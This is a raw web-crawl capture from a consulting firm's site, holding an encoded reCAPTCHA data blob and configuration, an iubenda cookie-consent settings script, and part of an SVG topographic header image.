woHDq8KqAm9KGsKZW8O8W8Opw7Alwr/CvsOIIMKva8Ocw61iGhRzw4MqwpdbYCQhQwzCjcKOYRPDpMOjw4zCmy7DlMKdwpPDnDMfdhwJw4nCrsOKEzhFwqJrKX86KBrCjQQiwqXDscO/OEZkXUMNwr3Cux7Ch0HDkMKaw7bCoyIOw7czw4cLLMKww5PDlFU6wpp3Pk9cw7EQN8ORPhnDhBQZw7RCwqHCsls5Py1hw4k2AsO2QmICFMOKBsK/CDBDwrjDjcOpwoxHImvCqxjCuk7DnwtAFA/CpjDCgMKnG8O4wqoxaA4Lw4IWEwTCrDtcUSUAJix3JyULwqVnw5Vvw44EWMOlDMOMbRjCsyhSbjPCocOpw5bDo8O7wrwnU8KrJB/CqXHDpxNVwq5+AsOBVA4xw7AWwoDCqcO6wp5tZ0cRw5MpcEjDk8Kseio4YwlOf1AnZxV3wqNewpvCtwQRw40Cw404wp4Gw5xOw4Nnw70Sw7bCsy/CsSkVw4fDlGt1ATg7Rz4Xw59mPWsGTk/CrMO0w6PDqUjCl3rDqTzCjiRrTSQoS8O7wpnDsg5FR8ORw5V3wovDjMO/w6htwpBMAcOSbcK4AxPCqsOcw7syL8Ksw7w/wpnCjgTDhcOYAwjCknopbQrCj8O4RMKfw4BVw7bDucOBwovCu8KuHcKDwrRVw6/CpzvCmMKQwr3DncKUwrZewrlceC9BwpwDE8OCC8OSwrQ1w5LCn8OUw4c7BS3CmsOVw5HDtlrDl8K8BcO7w4nDisO8w6TDuMKyw5bDohgZYWkdAsOtTSjDpiLCvkMXDE4+D8O5w7XDmMOke8KSw4YZNcK3IMK4wrAnwoATfMKjw4cSwqjCg1sxA3oawrHCu1/DncKkJ1TDoMK0wqMRwq3CsyfDpSMnw5ArLsKbwqYDw4o2IknCrcK3w68HwqbDrTvCri5vXH3DoMO+NSYEwoJgwoFPaxzDrhHDosKLw4o5w67DnWhmw61swqBhOz3Cr8K/wocKwqktwogQw7N/w5Qkwpc6aB0VwoTCpQ/DmcKuwofDhmM7B8Kkw7rCmMKpF3I4Ei7CqsKDZSXDkcOpc8Oswo7CjRFkK8KRwr5jLsK8w51TYcKlD8KXd3V1w6/[base64]/Dn0DCjjfDvDrCpSELBUzDlMKPw7VZc8OdCQpQw7gLw7E2wq3DrwwJQsOIw6/DjMKtwqTDi8KrZsKWHsOvOsOQNsKICcKcw43Co8OVQcKFSWFJw4nCtMKjOsKKXMK/aBDDs1HCkcO9wpTDqcODIDETw4LDrsODwoFbw6/Cg8O8wqzDsMKCPnnDlErCtkfDqkfCocKCDXTCllsFRcO8w65JLMObbsKsw5IAw6rDqFrDiDYbw7bCp8O0w6ALRMKYZDc4D8KXBFHCkGfCncOFMwZdZ8OYe2QLwqNsP1/Du2tNAzTCjMKRwrVbUD/CuwvCvhHDomx9wrR3w7/Dh8OfwrfCisKSwqDDplnCmcO4GnfCpsO3AMKmwoc9ScKJacOyw5AVw609NxLDhBXDulIpcsK9B2XChTfDhnYbfQtxw6czw6VBwp0Lw63DhjbCi8KTw65QXsKRPB/CgxNVw7zDl8OKUD51SsO8GcOkXW7DtMKQIC1uw5w1NsKdM8K1GFYxFcOPwpbDhFFtw6gswrzCrCTCpy/CjWMAZS/DuMOXwr/CusOISh7CosKqajIUQHo1w7rDlsKwOsKyaAHClsOGRhJhd3kiw7dNLMKVw4HCjsKAwoMjG8KjHEgLw4rDnGFaKcKXwo7ChQoDFCo/w4XDoMOGO8OLw6vCugRgIsKZWErDiFfCux8bw6gzIcOAXcO1wrjCuQTDmUs3P8Oqw6pFa8Omw57DlsK5woxCF1ojwo7ChsOIQRJUSSbCqTYccsKCX8KkJVBfw4TCoAvDocKHYMObZ8K5J8OMZ8K/[base64]/MDfDqwLDrF7DjsOYw77DoA/DgzAtw7gHf8OmV8Oswr/CpAvDjTbDmBLCkDlgAH0twrkLwoXClScdQ8OoJMOCw4tQZmsPwrNEUlPDrRTDlsO7w4zDnsKVwpkqwo57w5RTLcOcwqk0w7PCrMKAw5wdw77Cu8KfU8O+QcO5DMOIaDkDwpwgw7VlH8OewpwIcC7DrsKfNMK9SQnCrcOiwr/DlArCt8Kswrw9woc0wpAKw7jCuDEzK8O6eVt0KMKGw5BMDyAhwpXCvCvCqWUXwqLCgEjDqmHCnUxfwqIkwqLDujhsKXnDtVDCn8Kow5RXw7x3QMK/w4rDhCHDoMOTwoYGw5TDr8Oiw7PCpA7CrcKtw50FFsOZdHbDsMOrw59RMVNRw5tYaMOpw5HDu1nDjcOZwoDCixrCucKnLGjDiTPCiT/Cuk9MJMK8T8KKTcKuecKIw55KbMK4RE54w5hJPMKcwoTDiDwqJExEXUg6w7DDnsKyw5EVdcO1GCwNfzJIZMK5AXgBI2BIVigOwoQYe8Obw5F2wo/DpMObwo1sRR8WPsKOwpsmwq/DqcOqHsO3HMOmwozCgsK/LgsbwpnCssORLsKgUMO5wqvCusO/[base64]/[base64]/w58Vwp3DoRYtwr/DncOow5VuwpnDp8K+w7QOV8OAwqbDlT8CZMKRMsO4GAgQw6MCSgfDh8KcYsKzwqAwMMKtBmDDj2DDtsKhwp/DgcOjw6R5PcOxSMKPwp7CqcOBw69Aw4PDvw3Cq8K5woIdTSNVLxAJwqvCtMKHb8KdWcKhJm3CtRPCq8KEw4wRwo4KLcOaWzNPw4zClsKnYC1Bew3ChMKIMFvDkUBTScO/BMKeID9+woLDk8OQw6rDrBUZB8OOw4fDnsOKw6cTw5Jqw7p3wpTDpcO1d8OuEsO+w7krwqAzIsKbLiwAw5zCqnkww5nCsRQ/wq/Di1zCtFANwrTCjMOFwoVvFQbDlsOvw7wkGcOXRcKmw6QVJ8OLb1MzTy7DhcKTTsOOH8OLHiVifMOuHcKLREJGMy7DqsOowoZzQcOGHQkWFk9qw6PCtsO1W2TDmS/Dvi/DnXnCr8KhwpFod8OWwpjCti7CtsOHdifDs3kLVABtScO6ZcK6fBTDmSx+w59bDSDDpcKyworCvsOyF1tYw6TDsVJXbCnCo8Kiwo3CqMObw6XCnMKLw7jDusOowphRa1/CnMK/DlYjJsOzw4g4w4PDl8KJw73DpGrDs8KHwrLCm8Krw4gcaMKtKWrDt8KPRcK1e8O0w5nDkzJzwrZ6wp0KVsK6LzPDjsKIw67ClG3DpcO1wrLCocO3aT4mw5bCoMK/wqzDknxfw54AeMKMw7twEsOdwqwswqB3eyNBdW3CjWMdZ3J0w49Yw63DgMO/woPDtyFvwq8SwrhXMwwzwqLDocKqQ8ONbsOtKsKIXDM9wrAhwo3DhnPDkw/Ci0cGe8KHwqp/FMOrwoZ0wrrDu27DpmUMwr/DrsKzw4zCpsKPD8ODwqLDusK+w6d6asOsRjx1w4vDicORwr/Cgn04ByZ+McK2O3jCgsKMRwLCjcK1w7LDpMKNw4bCqcOTTsOww6TDnMO3bsKtRcKBwowVFwnComJJYcKdw6HDlcKSWsKZa8K+w5NjUmHDuEvDuTNGfT1PcHkuPwJWwqcZwqZXw73CqMKaBMObw7zDv1hLAVB4RMKxSn/Du8Oyw7fCp8KLWXjDl8KrDFTCkcKdPXfDvhxLwoXCtCwTwrTDrwd8JxfDjsOpSHobSwp+w5XDhExNLAoSwp5TFMO/wrItd8KRwpoQw6M1X8Ojwq7DnGNfwrfDuXHCiMOMWmnDhsKTaMOIZ8Kzw5fDmcKsCnwMw5DDrjFqBsKrwphTSB7DjA0Ow6BBInpDw7TCn0lZwqjDmsOYcMKswqLDnTHDoHs7w7/[base64]/CqkUtX8KKw4zDmMOdPcO1OsOaH8Kbw4fCh0nDhzzDvMKGdsKKwpBSwpnDgBxMKkjDrT/DoE9LSEY+worCn13CisOcAwHDgcK7esKTfcKIT1/DlsK9wpzDqcO1BjTCoD/DgX9Pwp7Cq8OSw5vDh8Kawr5SHiPDosKPwp5LG8O0wr/DpynDqMOZwrDDrHItUMKNw4tgLcK6w5fDrV9VDAzDjnIVwqTDh8KTw41cXDbCl1Jhw5vCm2AkeHPDoDYyYMKxwoJ1F8KFZSZYwojCkcOsw6DDksOuwqPDo2vDp8OQwrbClkfDjsO/[base64]/NMK3woHCgsK+WmjCqTwmw7k6w4nDpMOPAy/DnMOMa0TDjMK7wqbDqsOBwqbCs8KrfsOhBGDDucKqIcK8woA4aQPDucOwwo4HPMKLwpTChhMJWcOAW8K/wqfCp8KKECfDs8KvHMK8w4/DnwvCn0TCrMO7Ozs1wrXDnMOAYCU1w4Fgwq4jIMODwq1MOcK+wpPDsizCqgAmP8KPw6DCtANsw6DCvwQ/w4xIw6Upw6k8M0fDkRzDgnLDm8OIVcOKH8K6w4rCmsKnwqA4wqvDgsK6P8O7w61zw6BydhsUDhoXw5vCrcK0HkPDkcKdWcOqI8KCAVfCm8OIwofCrUxqaAvDosK/c8OrwqkLbDHDl0RNw4/DtRDDsXfDosObEsOVSGrChiXChxfCk8Okw77Cr8OSwpnDuSc1wqnDjsKwCMO/[base64]/[base64]/[base64]/DkS4vw7FVZMOaM2Q3wqNxJn/Cv8O5w5Jew5I1XizDmllAwrwKwoLDtzTDhcO1w4FtBEPDiyDCnMO/[base64]/JlLDrjBuwpMqbMOiGcOkVifCkys/cEIEwqvCjBMASgVARcKrR8Kkwpw4wpBGecKxMhXDqELCrsK3TlHCmDJRGMKjwrrCkHbDp8KDw5ljRj/CtcOrwqPDmgN1w53CsAXCg8Ogw47Cr3vDv0zDqsOZw7NJK8KVLsKGw6NvdH3CnEl3T8Ozwq8dw73DiGLDnnLDocOJwq3Cj0rCscKFw53DqcKTbSZMCMKhwpvCu8Osem/[base64]/CkcKUVcKewq3CjD5jFMObwoDCv8KFwr3DuGfChMOsQjhPO8OjM8KmDTl8IMK/Bi/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xGKgG65e0T2cuSr4OZTl9FFeIY3HQgia/wp87blSJ28\\u003d\x22,0,0,null,1,1768859558456,0,0,[4,61,182,216],null,[56,13,100],\x22RC-CGKC7XRb-l0Hhg\x22,null,null,null,null,null,\x220dAFcWeA6Gw4WcG021BOUlIB9nUBMnvOfuZezami91YoQs72GREZR8q4tdEor3__myojJPRLWLQeIDd8L5dJl3MrD6umWKDZWTdA\x22,1768942358455]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/64676385.js
body_size: 237
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"it","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":64676385,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/white-topo.1f46bd36550b.svg
body_size: 130456
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#f6f6f6" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 